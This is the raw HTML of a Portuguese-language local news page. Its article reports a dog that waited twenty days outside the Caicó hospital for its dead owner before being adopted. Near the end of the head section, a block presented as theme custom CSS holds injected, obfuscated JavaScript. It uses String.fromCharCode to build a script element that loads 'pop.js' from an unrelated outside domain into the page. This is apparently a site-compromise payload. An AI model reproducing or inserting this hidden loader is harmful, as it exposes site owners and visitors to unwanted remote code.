    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/gerais/",
                    "name": "Gerais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/",
                    "name": "Sem saber que dono tinha morrido, cachorro passa vinte dias na porta..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-335974 single-format-standard wp-theme-Newsmag sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, janeiro 18, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-335974" class="post-335974 post type-post status-publish format-standard has-post-thumbnail hentry category-gerais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Gerais" class="entry-crumb" href="https://www.folhapatoense.com/category/gerais/">Gerais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sem saber que dono tinha morrido, cachorro passa vinte dias na porta...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-04T07:45:29-03:00" >04/12/2023 ... 07:45h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F12%2F04%2Fsem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sem+saber+que+dono+tinha+morrido%2C+cachorro+passa+vinte+dias+na+porta+do+Hospital+de+Caic%C3%B3-RN+esperando+o+amigo%3B+animal+ganhou+novo+lar.+V%C3%ADdeo %0A%0A https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg" data-caption=""><img width="681" height="681" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo-681x681.jpeg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo-681x681.jpeg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Caramelo"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Vinte dias na porta do hospital esperando o dono voltar: essa é a história de um caramelo muito dócil adotado nesse domingo, 03, pelo ativista da causa animal Joan Siderley, de São José do Seridó.</p>
<p style="text-align: justify;">Sem saber que seu tutor tinha morrido, o animal aguardava a volta do amigo na porta do Hospital Regional do Seridó. O Caramelo só desistiu de esperar porque foi adotado e agora terá novo lar.</p>
<p style="text-align: justify;">Ao chegar em sua nova casa, o dócil animal rapidamente se entrosou com outros cães do mesmo tutor. Um vídeo enviado ao blog Jair Sampaio mostra o Caramelo seguindo viagem e até parece sorrir.</p>
<p style="text-align: justify;">Enquanto esperava pelo retorno do amigo na porta do Hospital Regional do Seridó, em Caicó, Caramelo era alimentado por funcionários da casa de saúde e por pessoas ligadas a ongs de proteção a animais.</p>
<p>Assista <a href="https://www.instagram.com/p/C0bScTDujz2/" target="_blank" rel="noreferrer noopener">aqui.</a></p>
<p style="text-align: justify;"><a href="https://www.jairsampaio.com/caico-sem-saber-que-dono-tinha-morrido-cachorro-passa-20-dias-na-porta-do-hrs-esperando-o-amigo-animal-ganhou-novo-lar/"><strong>Blog Jair Sampaio</strong></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
